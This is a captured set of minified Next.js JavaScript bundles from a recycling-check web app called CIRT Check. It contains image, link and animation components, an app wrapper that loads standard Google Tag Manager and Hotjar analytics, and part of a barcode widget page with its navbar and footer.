r=!1,o=!1;n.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>r,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{r=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==r?void 0:r.current)&&r.current(e)}})}function h(e){let[t,n]=i.version.split("."),r=parseInt(t,10),o=parseInt(n,10);return r>18||18===r&&o>=3?{fetchPriority:e}:{fetchpriority:e}}let m=(0,i.forwardRef)((e,t)=>{let{src:n,srcSet:r,sizes:o,height:l,width:a,decoding:u,className:s,style:f,fetchPriority:d,placeholder:c,loading:p,unoptimized:m,fill:b,onLoadRef:v,onLoadingCompleteRef:y,setBlurComplete:w,setShowAltText:_,onLoad:E,onError:C,...O}=e;return i.default.createElement("img",{...O,...h(d),loading:p,width:a,height:l,decoding:u,"data-nimg":b?"fill":"1",className:s,style:f,sizes:o,srcSet:r,src:n,ref:(0,i.useCallback)(e=>{t&&("function"==typeof t?t(e):"object"==typeof t&&(t.current=e)),e&&(C&&(e.src=e.src),e.complete&&g(e,c,v,y,w,m))},[n,c,v,y,w,C,m,t]),onLoad:e=>{let t=e.currentTarget;g(t,c,v,y,w,m)},onError:e=>{_(!0),"blur"===c&&w(!0),C&&C(e)}})});function b(e){let{isAppRouter:t,imgAttributes:n}=e,r={as:"image",imageSrcSet:n.srcSet,imageSizes:n.sizes,crossOrigin:n.crossOrigin,referrerPolicy:n.referrerPolicy,...h(n.fetchPriority)};return t?((0,l.preload)(n.src,r),null):i.default.createElement(a.default,null,i.default.createElement("link",{key:"__nimg-"+n.src+n.srcSet+n.sizes,rel:"preload",href:n.srcSet?void 0:n.src,...r}))}let v=(0,i.forwardRef)((e,t)=>{let n=(0,i.useContext)(d.RouterContext),r=(0,i.useContext)(f.ImageConfigContext),o=(0,i.useMemo)(()=>{let e=p||r||s.imageConfigDefault,t=[...e.deviceSizes,...e.imageSizes].sort((e,t)=>e-t),n=e.deviceSizes.sort((e,t)=>e-t);return{...e,allSizes:t,deviceSizes:n}},[r]),{onLoad:l,onLoadingComplete:a}=e,g=(0,i.useRef)(l);(0,i.useEffect)(()=>{g.current=l},[l]);let h=(0,i.useRef)(a);(0,i.useEffect)(()=>{h.current=a},[a]);let[v,y]=(0,i.useState)(!1),[w,_]=(0,i.useState)(!1),{props:E,meta:C}=(0,u.getImgProps)(e,{defaultLoader:c.default,imgConf:o,blurComplete:v,showAltText:w});return i.default.createElement(i.default.Fragment,null,i.default.createElement(m,{...E,unoptimized:C.unoptimized,placeholder:C.placeholder,fill:C.fill,onLoadRef:g,onLoadingCompleteRef:h,setBlurComplete:y,setShowAltText:_,ref:t}),C.priority?i.default.createElement(b,{isAppRouter:!n,imgAttributes:E}):null)});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5569:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return w}});let r=n(8754),o=r._(n(7294)),i=n(4532),l=n(3353),a=n(1410),u=n(9064),s=n(370),f=n(9955),d=n(4224),c=n(508),p=n(1516),g=n(4266),h=n(3991),m=new Set;function b(e,t,n,r,o,i){if(!i&&!(0,l.isLocalURL)(t))return;if(!r.bypassPrefetchedCheck){let o=void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0,i=t+"%"+n+"%"+o;if(m.has(i))return;m.add(i)}let a=i?e.prefetch(t,o):e.prefetch(t,n,r);Promise.resolve(a).catch(e=>{})}function v(e){return"string"==typeof e?e:(0,a.formatUrl)(e)}let y=o.default.forwardRef(function(e,t){let n,r;let{href:a,as:m,children:y,prefetch:w=null,passHref:_,replace:E,shallow:C,scroll:O,locale:S,onClick:P,onMouseEnter:j,onTouchStart:M,legacyBehavior:x=!1,...R}=e;n=y,x&&("string"==typeof n||"number"==typeof n)&&(n=o.default.createElement("a",null,n));let k=o.default.useContext(f.RouterContext),I=o.default.useContext(d.AppRouterContext),T=null!=k?k:I,A=!k,N=!1!==w,z=null===w?h.PrefetchKind.AUTO:h.PrefetchKind.FULL,{href:L,as:W}=o.default.useMemo(()=>{if(!k){let e=v(a);return{href:e,as:m?v(m):e}}let[e,t]=(0,i.resolveHref)(k,a,!0);return{href:e,as:m?(0,i.resolveHref)(k,m):t||e}},[k,a,m]),F=o.default.useRef(L),U=o.default.useRef(W);x&&(r=o.default.Children.only(n));let B=x?r&&"object"==typeof r&&r.ref:t,[$,D,H]=(0,c.useIntersection)({rootMargin:"200px"}),V=o.default.useCallback(e=>{(U.current!==W||F.current!==L)&&(H(),U.current=W,F.current=L),$(e),B&&("function"==typeof B?B(e):"object"==typeof B&&(B.current=e))},[W,B,L,H,$]);o.default.useEffect(()=>{T&&D&&N&&b(T,L,W,{locale:S},{kind:z},A)},[W,L,D,S,N,null==k?void 0:k.locale,T,A,z]);let K={ref:V,onClick(e){x||"function"!=typeof P||P(e),x&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),T&&!e.defaultPrevented&&function(e,t,n,r,i,a,u,s,f,d){let{nodeName:c}=e.currentTarget,p="A"===c.toUpperCase();if(p&&(function(e){let t=e.currentTarget,n=t.getAttribute("target");return n&&"_self"!==n||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!f&&!(0,l.isLocalURL)(n)))return;e.preventDefault();let g=()=>{let e=null==u||u;"beforePopState"in t?t[i?"replace":"push"](n,r,{shallow:a,locale:s,scroll:e}):t[i?"replace":"push"](r||n,{forceOptimisticNavigation:!d,scroll:e})};f?o.default.startTransition(g):g()}(e,T,L,W,E,C,O,S,A,N)},onMouseEnter(e){x||"function"!=typeof j||j(e),x&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),T&&(N||!A)&&b(T,L,W,{locale:S,priority:!0,bypassPrefetchedCheck:!0},{kind:z},A)},onTouchStart(e){x||"function"!=typeof M||M(e),x&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),T&&(N||!A)&&b(T,L,W,{locale:S,priority:!0,bypassPrefetchedCheck:!0},{kind:z},A)}};if((0,u.isAbsoluteUrl)(W))K.href=W;else if(!x||_||"a"===r.type&&!("href"in r.props)){let e=void 0!==S?S:null==k?void 0:k.locale,t=(null==k?void 0:k.isLocaleDomain)&&(0,p.getDomainLocale)(W,e,null==k?void 0:k.locales,null==k?void 0:k.domainLocales);K.href=t||(0,g.addBasePath)((0,s.addLocale)(W,e,null==k?void 0:k.defaultLocale))}return x?o.default.cloneElement(r,K):o.default.createElement("a",{...R,...K},n)}),w=y;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},508:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return u}});let r=n(7294),o=n(29),i="function"==typeof IntersectionObserver,l=new Map,a=[];function u(e){let{rootRef:t,rootMargin:n,disabled:u}=e,s=u||!i,[f,d]=(0,r.useState)(!1),c=(0,r.useRef)(null),p=(0,r.useCallback)(e=>{c.current=e},[]);(0,r.useEffect)(()=>{if(i){if(s||f)return;let e=c.current;if(e&&e.tagName){let r=function(e,t,n){let{id:r,observer:o,elements:i}=function(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=a.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=l.get(r)))return t;let o=new Map,i=new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e);return t={id:n,observer:i,elements:o},a.push(n),l.set(n,t),t}(n);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),l.delete(r);let e=a.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&a.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:n});return r}}else if(!f){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[s,n,t,f,c.current]);let g=(0,r.useCallback)(()=>{d(!1)},[]);return[p,f,g]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5471:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return a}}),n(4210);let r=n(7757),o=n(3735);function i(e){return void 0!==e.default}function l(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function a(e,t){var n;let a,u,s,{src:f,sizes:d,unoptimized:c=!1,priority:p=!1,loading:g,className:h,quality:m,width:b,height:v,fill:y=!1,style:w,onLoad:_,onLoadingComplete:E,placeholder:C="empty",blurDataURL:O,fetchPriority:S,layout:P,objectFit:j,objectPosition:M,lazyBoundary:x,lazyRoot:R,...k}=e,{imgConf:I,showAltText:T,blurComplete:A,defaultLoader:N}=t,z=I||o.imageConfigDefault;if("allSizes"in z)a=z;else{let e=[...z.deviceSizes,...z.imageSizes].sort((e,t)=>e-t),t=z.deviceSizes.sort((e,t)=>e-t);a={...z,allSizes:e,deviceSizes:t}}let L=k.loader||N;delete k.loader,delete k.srcSet;let W="__next_img_default"in L;if(W){if("custom"===a.loader)throw Error('Image with src "'+f+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{let e=L;L=t=>{let{config:n,...r}=t;return e(r)}}if(P){"fill"===P&&(y=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[P];e&&(w={...w,...e});let t={responsive:"100vw",fill:"100vw"}[P];t&&!d&&(d=t)}let F="",U=l(b),B=l(v);if("object"==typeof(n=f)&&(i(n)||void 0!==n.src)){let e=i(f)?f.default:f;if(!e.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e));if(!e.height||!e.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e));if(u=e.blurWidth,s=e.blurHeight,O=O||e.blurDataURL,F=e.src,!y){if(U||B){if(U&&!B){let t=U/e.width;B=Math.round(e.height*t)}else if(!U&&B){let t=B/e.height;U=Math.round(e.width*t)}}else U=e.width,B=e.height}}let $=!p&&("lazy"===g||void 0===g);(!(f="string"==typeof f?f:F)||f.startsWith("data:")||f.startsWith("blob:"))&&(c=!0,$=!1),a.unoptimized&&(c=!0),W&&f.endsWith(".svg")&&!a.dangerouslyAllowSVG&&(c=!0),p&&(S="high");let D=l(m),H=Object.assign(y?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:j,objectPosition:M}:{},T?{}:{color:"transparent"},w),V="blur"===C&&O&&!A?{backgroundSize:H.objectFit||"cover",backgroundPosition:H.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:'url("data:image/svg+xml;charset=utf-8,'+(0,r.getImageBlurSvg)({widthInt:U,heightInt:B,blurWidth:u,blurHeight:s,blurDataURL:O,objectFit:H.objectFit})+'")'}:{},K=function(e){let{config:t,src:n,unoptimized:r,width:o,quality:i,sizes:l,loader:a}=e;if(r)return{src:n,srcSet:void 0,sizes:void 0};let{widths:u,kind:s}=function(e,t,n){let{deviceSizes:r,allSizes:o}=e;if(n){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let r;r=e.exec(n);r)t.push(parseInt(r[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=r[0]*e),kind:"w"}}return{widths:o,kind:"w"}}if("number"!=typeof t)return{widths:r,kind:"w"};let i=[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))];return{widths:i,kind:"x"}}(t,o,l),f=u.length-1;return{sizes:l||"w"!==s?l:"100vw",srcSet:u.map((e,r)=>a({config:t,src:n,quality:i,width:e})+" "+("w"===s?e:r+1)+s).join(", "),src:a({config:t,src:n,quality:i,width:u[f]})}}({config:a,src:f,unoptimized:c,width:U,quality:D,sizes:d,loader:L}),q={...k,loading:$?"lazy":g,fetchPriority:S,width:U,height:B,decoding:"async",className:h,style:{...H,...V},sizes:K.sizes,srcSet:K.srcSet,src:K.src},G={unoptimized:c,priority:p,placeholder:C,fill:y};return{props:q,meta:G}}},7757:function(e,t){"use strict";function n(e){let{widthInt:t,heightInt:n,blurWidth:r,blurHeight:o,blurDataURL:i,objectFit:l}=e,a=r||t,u=o||n,s=i.startsWith("data:image/jpeg")?"%3CfeComponentTransfer%3E%3CfeFuncA type='discrete' tableValues='1 1'/%3E%3C/feComponentTransfer%3E%":"";return a&&u?"%3Csvg xmlns='http%3A//www.w3.org/2000/svg' viewBox='0 0 "+a+" "+u+"'%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='"+(r&&o?"1":"20")+"'/%3E"+s+"%3C/filter%3E%3Cimage preserveAspectRatio='none' filter='url(%23b)' x='0' y='0' height='100%25' width='100%25' href='"+i+"'/%3E%3C/svg%3E":"%3Csvg xmlns='http%3A//www.w3.org/2000/svg'%3E%3Cimage style='filter:blur(20px)' preserveAspectRatio='"+("contain"===l?"xMidYMid":"cover"===l?"xMidYMid slice":"none")+"' x='0' y='0' height='100%25' width='100%25' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return n}})},2555:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return s},unstable_getImgProps:function(){return u}});let r=n(8754),o=n(5471),i=n(4210),l=n(8872),a=r._(n(7746)),u=e=>{(0,i.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}},s=l.Image},7746:function(e,t){"use strict";function n(e){let{config:t,src:n,width:r,quality:o}=e;return t.path+"?url="+encodeURIComponent(n)+"&w="+r+"&q="+(o||75)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}}),n.__next_img_default=!0;let r=n},5675:function(e,t,n){e.exports=n(2555)},1664:function(e,t,n){e.exports=n(5569)},9250:function(e,t,n){"use strict";let r,o,i;n.d(t,{u:function(){return x}});var l=n(7294);let a=new Set,u=new WeakMap,s=new WeakMap,f=new WeakMap,d=new WeakMap,c=new WeakMap,p=new WeakMap,g=new WeakMap,h=new WeakSet,m="__aa_tgt",b="__aa_del";function v(e){clearTimeout(g.get(e));let t=S(e),n="function"==typeof t?500:t.duration;g.set(e,setTimeout(async()=>{let t=f.get(e);try{await (null==t?void 0:t.finished),u.set(e,C(e)),function(e){let t=d.get(e);null==t||t.disconnect();let n=u.get(e),o=0;n||(n=C(e),u.set(e,n));let{offsetWidth:i,offsetHeight:l}=r,a=[n.top-5,i-(n.left+5+n.width),l-(n.top+5+n.height),n.left-5],s=a.map(e=>`${-1*Math.floor(e)}px`).join(" "),f=new IntersectionObserver(()=>{++o>1&&v(e)},{root:r,threshold:1,rootMargin:s});f.observe(e),d.set(e,f)}(e)}catch{}},n))}function y(e){setTimeout(()=>{c.set(e,setInterval(()=>w(v.bind(null,e)),2e3))},Math.round(2e3*Math.random()))}function w(e){"function"==typeof requestIdleCallback?requestIdleCallback(()=>e()):requestAnimationFrame(()=>e())}function _(e,t){t||m in e?!t||m in t||Object.defineProperty(t,m,{value:e}):Object.defineProperty(e,m,{value:e})}function E(e){return Number(e.replace(/[^0-9.\-]/g,""))}function C(e){let t=e.getBoundingClientRect(),{x:n,y:r}=function(e){let t=e.parentElement;for(;t;){if(t.scrollLeft||t.scrollTop)return{x:t.scrollLeft,y:t.scrollTop};t=t.parentElement}return{x:0,y:0}}(e);return{top:t.top+r,left:t.left+n,width:t.width,height:t.height}}function O(e,t,n){let r=t.width,o=t.height,i=n.width,l=n.height,a=getComputedStyle(e),u=a.getPropertyValue("box-sizing");if("content-box"===u){let e=E(a.paddingTop)+E(a.paddingBottom)+E(a.borderTopWidth)+E(a.borderBottomWidth),t=E(a.paddingLeft)+E(a.paddingRight)+E(a.borderRightWidth)+E(a.borderLeftWidth);r-=t,i-=t,o-=e,l-=e}return[r,i,o,l].map(Math.round)}function S(e){return m in e&&p.has(e[m])?p.get(e[m]):{duration:250,easing:"ease-in-out"}}function P(e){if(m in e)return e[m]}function j(e){let t=P(e);return!!t&&h.has(t)}function M(e,...t){t.forEach(t=>t(e,p.has(e)));for(let n=0;n<e.children.length;n++){let r=e.children.item(n);r&&t.forEach(e=>e(r,p.has(r)))}}function x(e){let[t,n]=(0,l.useState)(),r=(0,l.useCallback)(t=>{t instanceof HTMLElement?n(function(e,t={}){if(o&&i){let n=window.matchMedia("(prefers-reduced-motion: reduce)"),r=n.matches&&"function"!=typeof t&&!t.disrespectUserMotionPreference;r||(h.add(e),"static"===getComputedStyle(e).position&&Object.assign(e.style,{position:"relative"}),M(e,v,y,e=>null==i?void 0:i.observe(e)),"function"==typeof t?p.set(e,t):p.set(e,{duration:250,easing:"ease-in-out",...t}),o.observe(e,{childList:!0}),a.add(e))}return Object.freeze({parent:e,enable:()=>{h.add(e)},disable:()=>{h.delete(e)},isEnabled:()=>h.has(e)})}(t,e)):n(void 0)},[]);return[r,e=>{t&&(e?t.enable():t.disable())}]}"undefined"!=typeof window&&(r=document.documentElement,o=new MutationObserver(e=>{let t=function(e){let t=e.reduce((e,t)=>[...e,...Array.from(t.addedNodes),...Array.from(t.removedNodes)],[]),n=t.every(e=>"#comment"===e.nodeName);return!n&&e.reduce((e,t)=>{if(!1===e)return!1;if(t.target instanceof Element){if(_(t.target),!e.has(t.target)){e.add(t.target);for(let n=0;n<t.target.children.length;n++){let r=t.target.children.item(n);if(r){if(b in r)return!1;_(t.target,r),e.add(r)}}}if(t.removedNodes.length)for(let n=0;n<t.removedNodes.length;n++){let r=t.removedNodes[n];if(b in r)return!1;r instanceof Element&&(e.add(r),_(t.target,r),s.set(r,[t.previousSibling,t.nextSibling]))}}return e},new Set)}(e);t&&t.forEach(e=>(function(e){var t;let n=e.isConnected,r=u.has(e);n&&s.has(e)&&s.delete(e),f.has(e)&&(null===(t=f.get(e))||void 0===t||t.cancel()),r&&n?function(e){let t;let n=u.get(e),r=C(e);if(!j(e))return u.set(e,r);if(!n)return;let o=S(e);if("function"!=typeof o){let i=n.left-r.left,l=n.top-r.top,[a,u,s,f]=O(e,n,r),d={transform:`translate(${i}px, ${l}px)`},c={transform:"translate(0, 0)"};a!==u&&(d.width=`${a}px`,c.width=`${u}px`),s!==f&&(d.height=`${s}px`,c.height=`${f}px`),t=e.animate([d,c],{duration:o.duration,easing:o.easing})}else(t=new Animation(o(e,"remain",n,r))).play();f.set(e,t),u.set(e,r),t.addEventListener("finish",v.bind(null,e))}(e):r&&!n?function(e){var t;let n;if(!s.has(e)||!u.has(e))return;let[r,o]=s.get(e);function i(){var t;e.remove(),u.delete(e),s.delete(e),f.delete(e),null===(t=d.get(e))||void 0===t||t.disconnect()}if(Object.defineProperty(e,b,{value:!0}),o&&o.parentNode&&o.parentNode instanceof Element?o.parentNode.insertBefore(e,o):r&&r.parentNode?r.parentNode.appendChild(e):null===(t=P(e))||void 0===t||t.appendChild(e),!j(e))return i();let[l,a,c,p]=function(e){let t=u.get(e),[n,,r]=O(e,t,C(e)),o=e.parentElement;for(;o&&("static"===getComputedStyle(o).position||o instanceof HTMLBodyElement);)o=o.parentElement;o||(o=document.body);let i=getComputedStyle(o),l=u.get(o)||C(o),a=Math.round(t.top-l.top)-E(i.borderTopWidth),s=Math.round(t.left-l.left)-E(i.borderLeftWidth);return[a,s,n,r]}(e),g=S(e),h=u.get(e);Object.assign(e.style,{position:"absolute",top:`${l}px`,left:`${a}px`,width:`${c}px`,height:`${p}px`,margin:0,pointerEvents:"none",transformOrigin:"center",zIndex:100}),"function"!=typeof g?n=e.animate([{transform:"scale(1)",opacity:1},{transform:"scale(.98)",opacity:0}],{duration:g.duration,easing:"ease-out"}):(n=new Animation(g(e,"remove",h))).play(),f.set(e,n),n.addEventListener("finish",i)}(e):function(e){let t;let n=C(e);u.set(e,n);let r=S(e);j(e)&&("function"!=typeof r?t=e.animate([{transform:"scale(.98)",opacity:0},{transform:"scale(0.98)",opacity:0,offset:.5},{transform:"scale(1)",opacity:1}],{duration:1.5*r.duration,easing:"ease-in"}):(t=new Animation(r(e,"add",n))).play(),f.set(e,t),t.addEventListener("finish",v.bind(null,e)))}(e)})(e))}),(i=new ResizeObserver(e=>{e.forEach(e=>{e.target===r&&(clearTimeout(g.get(r)),g.set(r,setTimeout(()=>{a.forEach(e=>M(e,e=>w(()=>v(e))))},100))),u.has(e.target)&&v(e.target)})})).observe(r))}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://check.cirt.tech/_next/static/chunks/pages/_app-cc5b59b7bcd5a2c5.js
body_size: 384
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{6840:function(n,t,e){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return e(9212)}])},9212:function(n,t,e){"use strict";e.r(t),e.d(t,{default:function(){return i}});var r=e(5893);e(7952);var s=e(4298),a=e.n(s),o=e(7294);function i(n){let{Component:t,pageProps:e}=n;return(0,o.useEffect)(()=>{window.top!==window.self&&(document.body.style.backgroundColor="transparent")},[]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(a(),{strategy:"lazyOnload",id:"google-tag",children:"\n          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n          })(window,document,'script','dataLayer','GTM-W9GH7Z9C');\n        "}),(0,r.jsx)(a(),{id:"hotjar-tag",children:"\n          (function(h,o,t,j,a,r){\n            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};\n            h._hjSettings={hjid:3617657,hjsv:6};\n            a=o.getElementsByTagName('head')[0];\n            r=o.createElement('script');r.async=1;\n            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;\n            a.appendChild(r);\n          })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');\n        "}),(0,r.jsx)(t,{...e}),(0,r.jsx)("noscript",{children:(0,r.jsx)("iframe",{src:"https://www.googletagmanager.com/ns.html?id=GTM-W9GH7Z9C",height:"0",width:"0",className:"hidden"})})]})}},7952:function(){},4298:function(n,t,e){n.exports=e(5442)}},function(n){var t=function(t){return n(n.s=t)};n.O(0,[774,179],function(){return t(6840),t(6885)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://check.cirt.tech/_next/static/chunks/pages/widget/%5Bbarcode%5D-accfb8e0b198973e.js
body_size: 2710
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[850],{9819:function(e,t,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/widget/[barcode]",function(){return i(5429)}])},699:function(e,t,i){"use strict";i.d(t,{Z:function(){return g}});var r=i(5893),s=i(9008),n=i.n(s),c=i(7294),a=i(1664),l=i.n(a),d=i(5675),o=i.n(d),h=i(2489),x=i(9417),u=i(9250),m={src:"/_next/static/media/CIRT-Check-logo.a6789773.png",height:433,width:2640,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:1},p=e=>{let{url:t="/"}=e,[i,s]=(0,c.useState)(!1),[n,a]=(0,c.useState)(!1),[d]=(0,u.u)();(0,c.useEffect)(()=>{let e=()=>{a(window.scrollY>10)};return window.addEventListener("scroll",e),()=>window.removeEventListener("scroll",e)},[]),(0,c.useEffect)(()=>{let e=()=>{window.innerWidth>=768&&s(!1)};return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]);let p=[{href:"/",text:"About",id:"link-navbar-about"},{href:"/features",text:"Key Features",id:"link-navbar-features"},{href:"/onsite-corporate",text:"Try It",id:"link-navbar-packexpo"},{href:"https://www.cirt.tech/lets-talk",text:"Contact Us",id:"link-navbar-contact",external:!0,highlighted:!0}];return(0,r.jsx)("nav",{className:"z-50 fixed top-0 inset-x-0 bg-cirt_black_not transition-all duration-200 ".concat(n?"shadow-lg":""),children:(0,r.jsx)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:(0,r.jsxs)("div",{className:"flex justify-between items-center h-16",children:[(0,r.jsx)(l(),{href:"/",id:"link-navbar-logo",className:"flex-shrink-0",children:(0,r.jsx)("div",{className:"w-28 md:w-40 relative",children:(0,r.jsx)(o(),{src:m,alt:"CIRT Logo",className:"w-full",priority:!0})})}),(0,r.jsx)("div",{className:"hidden md:flex items-center space-x-8",ref:d,children:p.map(e=>(0,r.jsx)(l(),{href:e.href,...e.external?{target:"_blank"}:{},className:"font-semibold text-base py-1 transition-all duration-200\n                  ".concat(e.highlighted?"border-cirt_mac_and_cheese border-b-4 hover:border-cirt_green_stone":"hover:border-b-4 border-cirt_green_stone"),id:e.id,children:e.text},e.id))}),(0,r.jsxs)("div",{className:"md:hidden relative",children:[(0,r.jsx)("button",{onClick:()=>s(!i),className:"p-2 rounded-md text-white hover:bg-cirt_black_not/20 transition-colors","aria-label":"Toggle menu",children:(0,r.jsx)(h.G,{icon:i?x.g82:x.xiG,className:"h-6 w-6"})}),i&&(0,r.jsx)("div",{ref:d,className:"absolute right-0 mt-2 w-48 bg-cirt_black_not border border-gray-700 rounded-lg shadow-lg overflow-hidden",children:(0,r.jsx)("div",{className:"py-2",children:p.map(e=>(0,r.jsx)(l(),{href:e.href,...e.external?{target:"_blank"}:{},className:"block px-4 py-3 text-sm font-semibold transition-colors\n                        ".concat(e.highlighted?"text-cirt_mac_and_cheese hover:bg-gray-800":"text-white hover:bg-gray-800"),onClick:()=>s(!1),id:e.id,children:e.text},e.id))})})]})]})})})},A=i(1163),f=()=>{let e=new Date,t=e.getFullYear(),i=(0,A.useRouter)(),s="https://www.cirt.tech/policy",n="https://www.cirt.tech/terms-conditions";i.query.spoke;let c="2.1.1";return(0,r.jsx)("footer",{className:" text-cirt_black_not/80 text-xs uppercase text-center",children:(0,r.jsxs)("div",{className:"w-full px-3 py-2",children:[(0,r.jsxs)("div",{className:"md:hidden flex justify-center items-center gap-1 mb-1",children:[(0,r.jsx)("span",{children:"copyright \xa9"}),(0,r.jsx)("span",{children:t}),(0,r.jsx)("span",{className:"font-bold",children:"can i recycle this, inc"})]}),(0,r.jsxs)("div",{className:"md:hidden flex justify-center items-center gap-1",children:[(0,r.jsx)("span",{children:"all rights reserved"}),(0,r.jsx)("span",{children:"|"}),(0,r.jsx)(l(),{href:n,className:"underline hover:text-gray-600 transition-colors",id:"link-footer-privacyPolicy",children:"terms & conditions"}),(0,r.jsx)("span",{children:"|"}),(0,r.jsx)(l(),{href:s,className:"underline hover:text-gray-600 transition-colors",id:"link-footer-privacyPolicy2",children:"privacy policy"}),(0,r.jsx)("span",{children:"|"}),(0,r.jsxs)("span",{children:["Version ",c]})]}),(0,r.jsxs)("div",{className:"hidden md:flex md:justify-center md:items-center md:gap-1 md:py-3",children:[(0,r.jsxs)("span",{children:["copyright \xa9 ",t]}),(0,r.jsx)("span",{className:"font-bold",children:"can i recycle this, inc"}),(0,r.jsx)("span",{children:"|"}),(0,r.jsx)("span",{children:"all rights reserved"}),(0,r.jsx)("span",{children:"|"}),(0,r.jsx)(l(),{href:n,className:"underline hover:text-gray-600 transition-colors",id:"link-footer-privacyPolicy",children:"terms & conditions"}),(0,r.jsx)("span",{children:"|"}),(0,r.jsx)(l(),{href:s,className:"underline hover:text-gray-600 transition-colors",id:"link-footer-privacyPolicy2",children:"privacy policy"}),(0,r.jsx)("span",{children:"|"}),(0,r.jsxs)("span",{children:["Version ",c]})]})]})})},g=e=>{let{children:t}=e;return(0,r.jsxs)("div",{className:"min-h-screen",children:[(0,r.jsx)(n(),{children:(0,r.jsx)("title",{children:"CIRT Check"})}),(0,r.jsx)(p,{}),(0,r.jsxs)("div",{className:"h-screen flex flex-col items-center justify-between",children:[(0,r.jsx)("div",{className:"w-full pt-20 sm:pt-32 flex flex-col items-center",children:t}),(0,r.jsx)(f,{})]})]})}},5429:function(e,t,i){"use strict";i.r(t),i.d(t,{default:function(){return f}});var r=i(5893),s=i(7819),n=i(1163),c=i(7294),a=i(7740),l=i(9008),d=i.n(l),o=i(699),h=i(1664),x=i.n(h),u=i(5675),m=i.n(u),p={src:"/_next/static/media/CIRT-logo-white.68102b51.png",height:323,width:1e3,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3},A=e=>{let{children:t,product:i}=e,s=(0,n.useRouter)(),[a,l]=(0,c.useState)(""),[d,o]=(0,c.useState)(!1),[h,u]=(0,c.useState)("relative rounded h-5 